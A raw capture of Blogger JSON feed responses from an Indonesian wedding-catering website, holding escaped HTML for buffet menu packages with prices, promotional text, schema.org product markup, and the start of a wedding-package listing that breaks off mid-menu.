class=\"clear\"\u003E\u003C\/div\u003E\n\u003Cdiv class='col-md-4 package'\u003E\n\u003Cdiv id='store-style'\u003E\n\u003Cdiv class='buying'\u003E\n\u003Cdiv class='price-header'\u003E\n\u003Cdiv class='license posts'\u003EMenu A\u003C\/div\u003E\n\u003Cdiv class='price1'\u003E\n\u003Cp class='mainbutton discount-main'\u003E\n\u003Cem class='mainblue'\u003E\nRp.60.K\n\u003C\/em\u003E\nRp.52.K\n\u003C\/p\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\n\u003Cdiv class='storelist store'\u003E\u003Csvg class='bi bi-check' fill='#00b00d' height='16' viewBox='0 0 16 16' width='16' xmlns='http:\/\/www.w3.org\/2000\/svg'\u003E\n\u003Cpath d='M10.97 4.97a.75.75 0 0 1 1.07 1.05l-3.99 4.99a.75.75 0 0 1-1.08.02L4.324 8.384a.75.75 0 1 1 1.06-1.06l2.094 2.093 3.473-4.425a.267.267 0 0 1 .02-.022z'\u003E\u003C\/path\u003E\n\u003C\/svg\u003E Peralatan Catering Lengkap\u003C\/div\u003E\n\u003Cdiv class='storelist'\u003E\u003Csvg class='bi bi-check' fill='#00b00d' height='16' viewBox='0 0 16 16' width='16' xmlns='http:\/\/www.w3.org\/2000\/svg'\u003E\n\u003Cpath d='M10.97 4.97a.75.75 0 0 1 1.07 1.05l-3.99 4.99a.75.75 0 0 1-1.08.02L4.324 8.384a.75.75 0 1 1 1.06-1.06l2.094 2.093 3.473-4.425a.267.267 0 0 1 .02-.022z'\u003E\u003C\/path\u003E\n\u003C\/svg\u003E Meja Prasmanan\u003C\/div\u003E\n\u003Cdiv class='storelist'\u003E\u003Csvg class='bi bi-check' fill='#00b00d' height='16' viewBox='0 0 16 16' width='16' xmlns='http:\/\/www.w3.org\/2000\/svg'\u003E\n\u003Cpath d='M10.97 4.97a.75.75 0 0 1 1.07 1.05l-3.99 4.99a.75.75 0 0 1-1.08.02L4.324 8.384a.75.75 0 1 1 1.06-1.06l2.094 2.093 3.473-4.425a.267.267 0 0 1 .02-.022z'\u003E\u003C\/path\u003E\n\u003C\/svg\u003E Penataan dan Penyajian\u003C\/div\u003E\n\u003Cdiv class='storelist'\u003E\u003Csvg class='bi bi-check' fill='#00b00d' height='16' viewBox='0 0 16 16' width='16' xmlns='http:\/\/www.w3.org\/2000\/svg'\u003E\n\u003Cpath d='M10.97 4.97a.75.75 0 0 1 1.07 1.05l-3.99 4.99a.75.75 0 0 1-1.08.02L4.324 8.384a.75.75 0 1 1 1.06-1.06l2.094 2.093 3.473-4.425a.267.267 0 0 1 .02-.022z'\u003E\u003C\/path\u003E\n\u003C\/svg\u003E Tim Waiters\u003C\/div\u003E\n\u003Cdiv class='storelist'\u003E\u003Csvg class='bi bi-check' fill='#00b00d' height='16' viewBox='0 0 16 16' width='16' xmlns='http:\/\/www.w3.org\/2000\/svg'\u003E\n\u003Cpath d='M10.97 4.97a.75.75 0 0 1 1.07 1.05l-3.99 4.99a.75.75 0 0 1-1.08.02L4.324 8.384a.75.75 0 1 1 1.06-1.06l2.094 2.093 3.473-4.425a.267.267 0 0 1 .02-.022z'\u003E\u003C\/path\u003E\n\u003C\/svg\u003E Biaya Transport\u003C\/div\u003E\n\u003Cdiv class='storelist'\u003E\u003Csvg class='bi bi-check' fill='#00b00d' height='16' viewBox='0 0 16 16' width='16' xmlns='http:\/\/www.w3.org\/2000\/svg'\u003E\n\u003Cpath d='M10.97 4.97a.75.75 0 0 1 1.07 1.05l-3.99 4.99a.75.75 0 0 1-1.08.02L4.324 8.384a.75.75 0 1 1 1.06-1.06l2.094 2.093 3.473-4.425a.267.267 0 0 1 .02-.022z'\u003E\u003C\/path\u003E\n\u003C\/svg\u003E Banyak Bonus.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Ca class='storebutton buy-button' href='\/2022\/08\/menu-a.html' rel='nofollow noreferrer noopener' target='_blank'\u003E\u003Csvg fill='#fff' height='16' style='margin:0 5px 0 0' viewBox='0 0 16 16' width='16' xmlns='http:\/\/www.w3.org\/2000\/svg'\u003E\u003C\/svg\u003EView More\u003C\/a\u003E\n  \u003Cbr\/\u003E\n\u003C\/div\u003E\n\n\u003Cdiv class='col-md-4 package'\u003E\n\u003Cdiv id='store-style'\u003E\n\u003Cdiv class='buying'\u003E\n\u003Cdiv class='price-header'\u003E\n\u003Cdiv class='license posts'\u003EMenu B\u003C\/div\u003E\n\u003Cdiv class='price1'\u003E\n\u003Cp class='mainbutton discount-main'\u003E\n\u003Cem class='mainblue'\u003E\nRp.60.K\n\u003C\/em\u003E\nRp.57.K\n\u003C\/p\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class='storelist store'\u003E\u003Csvg class='bi bi-check' fill='#00b00d' height='16' viewBox='0 0 16 16' width='16' xmlns='http:\/\/www.w3.org\/2000\/svg'\u003E\n\u003Cpath d='M10.97 4.97a.75.75 0 0 1 1.07 1.05l-3.99 4.99a.75.75 0 0 1-1.08.02L4.324 8.384a.75.75 0 1 1 1.06-1.06l2.094 2.093 3.473-4.425a.267.267 0 0 1 .02-.022z'\u003E\u003C\/path\u003E\n\u003C\/svg\u003E Peralatan Catering Lengkap\u003C\/div\u003E\n\u003Cdiv class='storelist'\u003E\u003Csvg class='bi bi-check' fill='#00b00d' height='16' viewBox='0 0 16 16' width='16' xmlns='http:\/\/www.w3.org\/2000\/svg'\u003E\n\u003Cpath d='M10.97 4.97a.75.75 0 0 1 1.07 1.05l-3.99 4.99a.75.75 0 0 1-1.08.02L4.324 8.384a.75.75 0 1 1 1.06-1.06l2.094 2.093 3.473-4.425a.267.267 0 0 1 .02-.022z'\u003E\u003C\/path\u003E\n\u003C\/svg\u003E Meja Prasmanan\u003C\/div\u003E\n\u003Cdiv class='storelist'\u003E\u003Csvg class='bi bi-check' fill='#00b00d' height='16' viewBox='0 0 16 16' width='16' xmlns='http:\/\/www.w3.org\/2000\/svg'\u003E\n\u003Cpath d='M10.97 4.97a.75.75 0 0 1 1.07 1.05l-3.99 4.99a.75.75 0 0 1-1.08.02L4.324 8.384a.75.75 0 1 1 1.06-1.06l2.094 2.093 3.473-4.425a.267.267 0 0 1 .02-.022z'\u003E\u003C\/path\u003E\n\u003C\/svg\u003E Penataan dan Penyajian\u003C\/div\u003E\n\u003Cdiv class='storelist'\u003E\u003Csvg class='bi bi-check' fill='#00b00d' height='16' viewBox='0 0 16 16' width='16' xmlns='http:\/\/www.w3.org\/2000\/svg'\u003E\n\u003Cpath d='M10.97 4.97a.75.75 0 0 1 1.07 1.05l-3.99 4.99a.75.75 0 0 1-1.08.02L4.324 8.384a.75.75 0 1 1 1.06-1.06l2.094 2.093 3.473-4.425a.267.267 0 0 1 .02-.022z'\u003E\u003C\/path\u003E\n\u003C\/svg\u003E Tim Waiters\u003C\/div\u003E\n\u003Cdiv class='storelist'\u003E\u003Csvg class='bi bi-check' fill='#00b00d' height='16' viewBox='0 0 16 16' width='16' xmlns='http:\/\/www.w3.org\/2000\/svg'\u003E\n\u003Cpath d='M10.97 4.97a.75.75 0 0 1 1.07 1.05l-3.99 4.99a.75.75 0 0 1-1.08.02L4.324 8.384a.75.75 0 1 1 1.06-1.06l2.094 2.093 3.473-4.425a.267.267 0 0 1 .02-.022z'\u003E\u003C\/path\u003E\n\u003C\/svg\u003E Biaya Transport\u003C\/div\u003E\n\u003Cdiv class='storelist'\u003E\u003Csvg class='bi bi-check' fill='#00b00d' height='16' viewBox='0 0 16 16' width='16' xmlns='http:\/\/www.w3.org\/2000\/svg'\u003E\n\u003Cpath d='M10.97 4.97a.75.75 0 0 1 1.07 1.05l-3.99 4.99a.75.75 0 0 1-1.08.02L4.324 8.384a.75.75 0 1 1 1.06-1.06l2.094 2.093 3.473-4.425a.267.267 0 0 1 .02-.022z'\u003E\u003C\/path\u003E\n\u003C\/svg\u003E Banyak Bonus.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Ca class='storebutton buy-button' href='\/2022\/08\/catering-jakarta.html' rel='nofollow noreferrer noopener' target='_blank'\u003E\u003Csvg fill='#fff' height='16' style='margin:0 5px 0 0' viewBox='0 0 16 16' width='16' xmlns='http:\/\/www.w3.org\/2000\/svg'\u003E\n\u003C\/svg\u003EView More\u003C\/a\u003E\n    \u003Cbr\/\u003E\n\u003C\/div\u003E\n\n\u003Cdiv class='col-md-4 package'\u003E\n\u003Cdiv id='store-style'\u003E\n\u003Cdiv class='buying'\u003E\n\u003Cdiv class='price-header'\u003E\n\u003Cdiv class='license'\u003EMenu C\u003C\/div\u003E\n\u003Cdiv class='price1'\u003E\n\u003Cp class='mainbutton discount-main'\u003E\n\u003Cem class='mainblue'\u003E\nRp.70.K\n\u003C\/em\u003E\nRp.65.K\n\u003C\/p\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class='storelist store'\u003E\u003Csvg class='bi bi-check' fill='#00b00d' height='16' viewBox='0 0 16 16' width='16' xmlns='http:\/\/www.w3.org\/2000\/svg'\u003E\n\u003Cpath d='M10.97 4.97a.75.75 0 0 1 1.07 1.05l-3.99 4.99a.75.75 0 0 1-1.08.02L4.324 8.384a.75.75 0 1 1 1.06-1.06l2.094 2.093 3.473-4.425a.267.267 0 0 1 .02-.022z'\u003E\u003C\/path\u003E\n\u003C\/svg\u003E Peralatan Catering Lengkap\u003C\/div\u003E\n\u003Cdiv class='storelist'\u003E\u003Csvg class='bi bi-check' fill='#00b00d' height='16' viewBox='0 0 16 16' width='16' xmlns='http:\/\/www.w3.org\/2000\/svg'\u003E\n\u003Cpath d='M10.97 4.97a.75.75 0 0 1 1.07 1.05l-3.99 4.99a.75.75 0 0 1-1.08.02L4.324 8.384a.75.75 0 1 1 1.06-1.06l2.094 2.093 3.473-4.425a.267.267 0 0 1 .02-.022z'\u003E\u003C\/path\u003E\n\u003C\/svg\u003E Meja Prasmanan\u003C\/div\u003E\n\u003Cdiv class='storelist'\u003E\u003Csvg class='bi bi-check' fill='#00b00d' height='16' viewBox='0 0 16 16' width='16' xmlns='http:\/\/www.w3.org\/2000\/svg'\u003E\n\u003Cpath d='M10.97 4.97a.75.75 0 0 1 1.07 1.05l-3.99 4.99a.75.75 0 0 1-1.08.02L4.324 8.384a.75.75 0 1 1 1.06-1.06l2.094 2.093 3.473-4.425a.267.267 0 0 1 .02-.022z'\u003E\u003C\/path\u003E\n\u003C\/svg\u003E Penataan dan Penyajian\u003C\/div\u003E\n\u003Cdiv class='storelist'\u003E\u003Csvg class='bi bi-check' fill='#00b00d' height='16' viewBox='0 0 16 16' width='16' xmlns='http:\/\/www.w3.org\/2000\/svg'\u003E\n\u003Cpath d='M10.97 4.97a.75.75 0 0 1 1.07 1.05l-3.99 4.99a.75.75 0 0 1-1.08.02L4.324 8.384a.75.75 0 1 1 1.06-1.06l2.094 2.093 3.473-4.425a.267.267 0 0 1 .02-.022z'\u003E\u003C\/path\u003E\n\u003C\/svg\u003E Tim Waiters\u003C\/div\u003E\n\u003Cdiv class='storelist'\u003E\u003Csvg class='bi bi-check' fill='#00b00d' height='16' viewBox='0 0 16 16' width='16' xmlns='http:\/\/www.w3.org\/2000\/svg'\u003E\n\u003Cpath d='M10.97 4.97a.75.75 0 0 1 1.07 1.05l-3.99 4.99a.75.75 0 0 1-1.08.02L4.324 8.384a.75.75 0 1 1 1.06-1.06l2.094 2.093 3.473-4.425a.267.267 0 0 1 .02-.022z'\u003E\u003C\/path\u003E\n\u003C\/svg\u003E Biaya Transport\u003C\/div\u003E\n\u003Cdiv class='storelist'\u003E\u003Csvg class='bi bi-check' fill='#00b00d' height='16' viewBox='0 0 16 16' width='16' xmlns='http:\/\/www.w3.org\/2000\/svg'\u003E\n\u003Cpath d='M10.97 4.97a.75.75 0 0 1 1.07 1.05l-3.99 4.99a.75.75 0 0 1-1.08.02L4.324 8.384a.75.75 0 1 1 1.06-1.06l2.094 2.093 3.473-4.425a.267.267 0 0 1 .02-.022z'\u003E\u003C\/path\u003E\n\u003C\/svg\u003E Banyak Bonus.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Ca class='storebutton buy-button' href='\/2022\/08\/catering-pernikahan.html' target='_blank'\u003E\u003Csvg fill='#fff' height='16' style='margin:0 5px 0 0' viewBox='0 0 16 16' width='16' xmlns='http:\/\/www.w3.org\/2000\/svg'\u003E\u003C\/svg\u003EView More\u003C\/a\u003E  \u003Cbr\/\u003E\n\u003C\/div\u003E\n\u003Cbr\/\u003E\u003Cbr\/\u003E\n\u003Cdiv class=\"clear\"\u003E\u003C\/div\u003E\n\u003Cbr\/\u003E\u003Cbr\/\u003E\n\nKami mengerti betapa pentingnya keberagaman dalam memenuhi selera dan preferensi setiap tamu. Oleh karena itu, kami menyajikan beragam hidangan yang mencakup hidangan tradisional Nusantara, hidangan internasional, hidangan vegetarian, hidangan penutup yang menggugah selera, dan masih banyak lagi. Dengan berbagai pilihan menu yang kami sajikan, Anda dapat dengan mudah menyesuaikan catering prasmanan sesuai dengan tema, selera, dan kebutuhan acara Anda.\n\u003Cbr\/\u003E\u003Cbr\/\u003E\nSelain kualitas dan kelezatan hidangan, kami juga memastikan bahwa setiap hidangan dalam Aneka Menu Catering Prasmanan Dewi's disajikan dengan tampilan yang menarik dan indah. Tim kami yang ahli dalam penyajian makanan akan mengatur hidangan dengan penuh perhatian terhadap detail, menciptakan meja makan yang mengundang selera dan memberikan pengalaman visual yang mengesankan.\n\u003Cbr\/\u003E\u003Cbr\/\u003E\nKami juga menyediakan opsi layanan tambahan, seperti pelayanan pramusaji yang profesional, dekorasi meja yang cantik, dan peralatan makan yang elegan, untuk memastikan bahwa setiap aspek catering prasmanan Anda berjalan lancar dan sesuai dengan harapan.\n\u003Cbr\/\u003E\u003Cbr\/\u003E\nDengan Aneka Menu Catering Prasmanan Dewi's, Anda dapat memanjakan tamu Anda dengan hidangan lezat yang bervariasi dan tampilan yang menggugah selera. Percayakan catering prasmanan acara Anda kepada Dewi's Wedding, dan nikmati pengalaman kuliner yang tak terlupakan dalam setiap acara Anda.\n\n\u003Ch3\u003EMenu Catering Lainnya:\u003C\/h3\u003E\n\u003Cul\u003E\u003Cli\u003E\u003Ca href=\"\/2022\/08\/menu-a.html\" title=\"Paket Catering Prasmanan Menu A\" rel=\"index follow\"\u003EPaket Catering Menu A\u003C\/a\u003E\u003C\/li\u003E\n  \u003Cli\u003E\u003Ca href=\"\/2022\/08\/catering-jakarta.html\" title=\"Paket Catering Prasmanan Menu B\" rel=\"index follow\"\u003EPaket Catering Menu B\u003C\/a\u003E\u003C\/li\u003E\n  \u003Cli\u003E\u003Ca href=\"\/2022\/08\/catering-pernikahan.html\" title=\"Paket Catering Prasmanan Menu c\" rel=\"index follow\"\u003EPaket Catering Menu \u003C\/a\u003E\u003C\/li\u003E\u003C\/ul\u003E\n \u003Cscript type=\"application\/ld+json\"\u003E\n      {\"@context\":\"http:\/\/schema.org\",\"@type\":\"Product\",\n\t  \"category\":\"Service\",\n\t  \"url\":\"https:\/\/www.dewiweddings.com\/2022\/09\/daftar-menu-catering.html\",\n\t  \"description\":\"Ini adalah daftar catering gubukan \/ pondokan dengan harga terbaru 2026. Menu Pondokan jamak disebut Menu Food Stall dan Menu Gubukan yakni menu kuliner diluar  menu desser dan Main Course atau Catering Prasmanan Untuk Pernikahan\/Event, yang dihidangkan bervariasi sesuai tekstur masakannya dan di letakkan dalam meja yang terpisan dan sendiri-sendiri. Kami melayani permintaan catering pondokan untuk acara pernikahan di Jakarta dan Bekasi.\n\t  Kami menawarkan dan melayani permintaan aneka catering pondokan, mulai dari: \n\t  Aneka Nasi: Nasi Liwet, Nasi Rawon, Nasi Bakar, Nasi Gudeg Telor, Nasi Bali, Nasi Kapau, Nasi Begana, Nasi Jamlang, Nasi Bebek, Nasi Kebuli, Nasi Uduk Betawi ,Nasi Timbel, \n\t  Aneka Soto: Soto Makassar, Soto Ayam, Soto Sulung, Soto Padang, Soto Mie, Soto Kudus, Soto Betawi, Soto Lamongan, Soto Bandung, Soto Banjar, Soto Babat, Soto Madura, Empal Gendong, Soto Rawon, \n\t  Aneka Mie: Mie Kocok Bandung, Mie Bakso, Mie Jawa, Bakwan Malang, \n\t  Aneka Sate: Sate Ayam + Lontong, Sate Padang + Lontong, Sate Kambing + Lontong, \n\t  Aneka Es: Es Puter, Es Doger, Es Cincau, Es Dawet, Es Podeng, Es Kopyor, Es Cream, Es Cendol, Es Sarang Burung, Es Teler, Es Campur, Es Oyen, Es Pisang Ijo, \n\t  Aneka Masakan: Aneka Gorengan, Aneka Pasta, Asparagus Soup, Batagor, Dimsum, D’Crepes, Jajanan Pasar, Korean Barbeque, Kambing Guling, Kebab, Martabak Alim,\n   Pempek, Roti Jala, Serabi Bandung\/ Solo, Siomay,Salad Solo,Sukiyaki, Tekwan, Tahu Campur Surabaya,Tempura, Popertjes Ice Cream, Waffe Ice Cream, Yakiniku, Zuppa Soup, Udang Goreng Mayonaiz, Aneka Juice, Lontong Cap Gomeh\"\n\t  \n\t  ,\"name\":\"Daftar Harga Catering Pondokan 2026.\"\n      ,\n\"keywords\":\"Daftar harga catering pondokan dan prasmanan\",\"aggregateRating\":{\"@type\":\"aggregateRating\",\"ratingValue\":\"5\",\"reviewCount\":\"97\"}\n\t  ,\"image\":\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7idUVUM2wIoJjrwaQZi2SPSjuxnXafkPGu3nVrGApameOknLPwluqr8paFxO20UEXzdXnE5QM4FGDE2HDYCXYtghiV1HgiLG8XD2ur89b7Y34NOqMwNRmA7SgQmVLKj1e3x8bfeyspN3u\/s1600\/gubukan.jpg\"\n\t  ,\"brand\":{\"@type\":\"Brand\",\"name\":\"DewisCatering\"}\n\t  ,\"sku\":\"238664850\",\"mpn\":\"E-28566050\",\"offers\":{\"@type\":\"Offer\",\"Price\":\"18000\",\"priceCurrency\":\"IDR\",\"priceValidUntil\":\"2027-01-20T23:59:59+11:00\",\n      \n\t  \"itemCondition\":\"http:\/\/schema.org\/NewCondition\",\"availability\":\"http:\/\/schema.org\/InStock\",\"url\":\"https:\/\/www.dewiweddings.com\/2022\/09\/daftar-menu-catering.html\"\n     \n      \n      }}\n    \u003C\/script\u003E\n\u003Cdiv class=\"blogger-post-footer\"\u003E\u003Ca href=\"https:\/\/www.dewiweddings.com\" title=\"Paket Pernikahan Lengkap di Jakarta dan Bekasi\"\u003EKapan Nikah\u003C\/a\u003E (lagi)? \u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dewiweddings.com\/feeds\/2623694089439341753\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dewiweddings.com\/2022\/09\/daftar-menu-catering.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6872180430857479213\/posts\/default\/2623694089439341753"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6872180430857479213\/posts\/default\/2623694089439341753"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dewiweddings.com\/2022\/09\/daftar-menu-catering.html","title":"Daftar Harga Catering dan Menu Pondokan 2026"}],"author":[{"name":{"$t":"Angelique S"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13243204297358355324"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBkosbov6OSQ9cKzF9sb6ssBTgiGx0Q1lkdbkDFUT66XIqidSebEOT6VtEJchMfMK3l7LgP2PAdEGUfwn-Fd25feRB6VGcgyGYPGMWna3ydxsyQ9zkH4bIxhqZgpftqcjKqDWIjbGi76S-VLognxuWmnck61Q5s_otFZd5wqIoExY\/s220\/san.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEheHF_nyOidJI81NbG8wtBApt1-htBvGfqNG9kktgxdEJfCJtLZVrMH-kJIJKdmWF7u2Ljk89SwUhmQb8JeCfMof8V6IbYOyFbKwhPKpGPtnNe_jXIC6xEtjlLm6RIayimPTpDa-GFwIFgao6fEctX7f1VAaVkE5zLFMAsgcmrtqU-qp1mPQUAa1uzDIAth\/s72-c\/pondokan.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.dewiweddings.com/feeds/posts/default/-/gedung?alt=json-in-script&max-results=4&callback=jQuery33109940512790074563_1768733993037
body_size: 12798
content:
// API callback
jQuery33109940512790074563_1768733993037({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6872180430857479213"},"updated":{"$t":"2026-01-01T10:32:39.437+07:00"},"category":[{"term":"Events"},{"term":"blog"},{"term":"Products"},{"term":"services"},{"term":"Aneka Services"},{"term":"Rumah"},{"term":"dekorasi"},{"term":"gedung"},{"term":"Catering"},{"term":"Internasional"},{"term":"Aneka Catering"},{"term":"WO"}],"title":{"type":"text","$t":"Paket Pernikahan Jakarta + Bekasi | Terdekat Terlengkap | Dewi Weddings™"},"subtitle":{"type":"html","$t":"Penyedia Catering Sejak 2010\n\nService, care, quality, dan style adalah empat hal penting, fondasi utama Dewi’s Wedding. Bertahun-tahun kami melayani permintaan Catering di Jakarta dan Bekasi, dari segala kalangan. Dewi’s Wedding telah melayani kebutuhan catering pernikahan, catering sunatan, catering event, catering perusahaan, yang menuntut kualitas standard makanan. Dewi’s Wedding memiliki pengalaman, keahlian, dan semangat untuk memberikan hasil yang sempurna setiap saat."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.dewiweddings.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6872180430857479213\/posts\/default\/-\/gedung?alt=json-in-script\u0026max-results=4"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dewiweddings.com\/search\/label\/gedung"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6872180430857479213\/posts\/default\/-\/gedung\/-\/gedung?alt=json-in-script\u0026start-index=5\u0026max-results=4"}],"author":[{"name":{"$t":"Angelique S"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13243204297358355324"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBkosbov6OSQ9cKzF9sb6ssBTgiGx0Q1lkdbkDFUT66XIqidSebEOT6VtEJchMfMK3l7LgP2PAdEGUfwn-Fd25feRB6VGcgyGYPGMWna3ydxsyQ9zkH4bIxhqZgpftqcjKqDWIjbGi76S-VLognxuWmnck61Q5s_otFZd5wqIoExY\/s220\/san.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"7"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"4"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6872180430857479213.post-4445680349810303602"},"published":{"$t":"2023-01-05T07:32:00.030+07:00"},"updated":{"$t":"2025-12-06T14:20:43.815+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"gedung"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Products"}],"title":{"type":"text","$t":"Paket Pernikahan Platinum | di Gedung 1000 Tamu"},"content":{"type":"html","$t":"\u003Cdiv id=\"post-slider\"\u003E\u003Cdiv id=\"postslider\"\u003E\u003Cul\u003E  \u003Cli\u003E\u003Cimg alt=\"paket pernikahan lengkap\" description=\"Paket Nikah Lengkap di Gedung untuk 1000 orang tamu atau 500 undangan.\" id=\"primaryimage\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQe-Cpf9ClchdohAob39gG0RsWmNwXtqjLMiwP9QEKOC34vek81ueCsRQaFs7r70llBGR6qSfNo8YaBtWvWIlhqxsK8AvYGn_QUVIbMuQZuYPnVk0lY-5sboFSmegcLZ9IYw1lsFabJPzo\/s800\/paketplatinum.jpg\" title=\"Paket Platinum 1000 orang\" \/\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\n\u003C\/div\u003E\u003C\/div\u003E\n\u003Cstrike\u003Eprice\/Rp98000000.00\u003C\/strike\u003E\u003Cstrike\u003Epriceold\/Rp100000000.00\u003C\/strike\u003E\u003Cstrike\u003Eoff\/-15%\u003C\/strike\u003E\n\u003Cdiv id=\"desc\"\u003E\u003Cdiv class=\"prod-wrap\"\u003E\u003Cspan class=\"prod-id\" data-text='Product code:'\u003EE-202500006\u003C\/span\u003E\n\u003Cspan class=\"in-stock\"\u003EIn stock\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\n\n\u003Cul class='tabs'\u003E\n\u003Cli class='active' data-open='#tab1'\u003ESpecification\u003C\/li\u003E \n\u003Cli data-open='#tab2'\u003EDescription\u003C\/li\u003E\u003C\/ul\u003E \n\u003Cdiv class='tab-content active' id='tab1'\u003E\n\u003Ch2\u003ERincian Paket Pernikahan Platinum\u003C\/h2\u003E\n\u003Cdiv class=\"table\"\u003E\n\u003Ctable cellpadding=\"1\" cellspacing=\"0\"\u003E\n\u003Ctbody\u003E\n\u003Ctr\u003E\n\u003Ctd width=\"5%\"\u003E\u003Cb\u003EA\u003C\/b\u003E\u003C\/td\u003E\n\u003Ctd width=\"95%\"\u003E\u0026nbsp;\u003Cb\u003EGedung dan Sarana (Subsidi Rp. 1 jt.)\u003C\/b\u003E\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr valign=\"top\"\u003E\n\u003Ctd width=\"5%\"\u003E\u003Cb\u003EB\u003C\/b\u003E\u003C\/td\u003E\n\u003Ctd width=\"95%\"\u003E\u0026nbsp;\u003Cb\u003EBuffe Utama 800 Porsi \u003Ca href=\"\/2022\/08\/catering-jakarta.html\" title=\"Catering Services Jakarta\"\u003EMenu B\u003C\/a\u003E:\u003C\/b\u003E\n\u003Col\u003E\n \t\u003Cli\u003ENasi Putih\u003C\/li\u003E\n \t\u003Cli\u003ENasi Goreng Spesial\u003C\/li\u003E\n \t\u003Cli\u003EAneka Soup (pilihan):\n\u003Cdiv style=\"font-size: 12px;\"\u003E\u003Ci\u003E Soup Kimlo\/ Sop Ayam Bakso\/ Sop Daging Bakso\/ Sop Daging Komplit\/ Sop Jagung Manis\/ Sop Kombinasi\/ Sop Makaroni.\u003C\/i\u003E\u003C\/div\u003E\u003C\/li\u003E\n \t\u003Cli\u003EDaging (pilihan):\n\u003Cdiv style=\"font-size: 12px;\"\u003E\u003Ci\u003E Beef Steak Bola-bola\/Teriyaki\/ Daging Balado\/ Daging Bumbu Kari\/ Daging Bumbu Lapis\/ Gulai Daging\/ Krengseng Daging\/ Rendang\/ Rolade\/ Sambal Goreng Daging Printil\/ Sapi Lada Hitam\/ Semur.\u003C\/i\u003E\u003C\/div\u003E\u003C\/li\u003E\n \t\u003Cli\u003EAyam (pilihan):\n\u003Cdiv style=\"font-size: 12px;\"\u003E\u003Ci\u003E Ayam Bakar\/ Ayam Bumbu Bali\/ Ayam Cah Sosis\/ Ayam Kari\/ Ayam Kecap Mentega\/ Ayam Masak Cabe Hijo\/ Ayam Rica-rica\/ Ayam Suwir\/ Ayam Woku\/ Chiken Cordon Blew\/ Chiken Katsu\/ Chiken Teriyaki\/ Gulai Ayam\/ Rollade Ayam\/ Sate Ayam.\u003C\/i\u003E\u003C\/div\u003E\u003C\/li\u003E\n \t\u003Cli\u003EIkan (pilihan):\n\u003Cdiv style=\"font-size: 12px;\"\u003E\u003Ci\u003EKakap Asam Manis\/ kakap Bumbu Acar\/ Kakap Bumbu Pedas.\u003C\/i\u003E\u003C\/div\u003E\u003C\/li\u003E\n \t\u003Cli\u003EMasakan (pilihan):\n\u003Cdiv style=\"font-size: 12px;\"\u003E\u003Ci\u003E Asinan\/ Slada Bangkok\/ Gado-gado Betawi.\u003C\/i\u003E\u003C\/div\u003E\u003C\/li\u003E\n \t\u003Cli\u003EAneka Pudding.\u003C\/li\u003E\n \t\u003Cli\u003EAneka Buah Segar\u003C\/li\u003E\n \t\u003Cli\u003EAneka Softdrink\u003C\/li\u003E\n \t\u003Cli\u003EAneka Snack\u003C\/li\u003E\n \t\u003Cli\u003EKrupuk Udang\/ Emping.\u003C\/li\u003E\n \t\u003Cli\u003EAir Mineral\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr valign=\"top\"\u003E\n\u003Ctd width=\"5%\"\u003E\u003Cb\u003EC\u003C\/b\u003E\u003C\/td\u003E\n\u003Ctd width=\"95%\"\u003E\u003Ca href=\"\/2022\/09\/daftar-menu-catering.html\" title=\"daftar menu catering pondokan\"\u003E\u003Cb\u003EMenu Gubug:\u003C\/b\u003E\u003C\/a\u003E\n\u003Col\u003E\n \t\u003Cli\u003EKambing Guling 3 Ekor\u003C\/li\u003E\n 